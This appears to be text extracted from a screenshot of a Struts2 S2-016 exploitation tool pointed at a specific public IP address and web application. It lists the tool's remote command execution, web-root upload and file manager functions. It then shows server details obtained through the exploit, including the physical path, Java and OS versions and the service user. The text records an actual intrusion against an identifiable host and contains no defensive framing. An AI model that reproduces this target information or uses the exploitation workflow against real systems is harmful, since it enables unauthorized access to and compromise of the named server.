 目标地址： http://210.75.222.58:8080/shenbaoweb/qiyejbxx/qiyezcxx!registerView.action
字符集： UTF-8 提交方式： GET 空格编码 \40 漏洞编号 S2-016
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
获取
网站物理路径： /srv/ZXZJ/ShenBao/Server/webapps/ROOT/
java.home: /srv/ZXZJ/jdk1.6.0_26/jre
java.version: 1.6.0_26
os.name: Linux
os.arch: amd64
os.version: 2.6.32.12-0.7-default
user.name: zxzjuser
user.home: /zxzjuser/
user.dir: /srv/ZXZJ/ShenBao/Server/bin
java.class.version: 50.0
java.class.path: /srv/ZXZJ/ShenBao/Server/bin/bootstrap.jar
java.library.path: /srv/ZXZJ/jdk1.6.0_26/jre/lib/amd64/server:/srv/ZXZJ/jdk1.6.0_26/jre/lib/amd64:/srv/ZXZJ/jdk1.6.0_26/jre/../lib/amd64:
/usr/java/packages/lib/amd64:/usr/lib64:/lib64:/lib:/usr/lib
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 20.1-b02
java.vm.name: Java HotSpot(TM) 64-Bit Server VM
java.specification.version: 1.6
java.specification.name: Java Platform API Specification
java.io.tmpdir: /srv/ZXZJ/ShenBao/Server/temp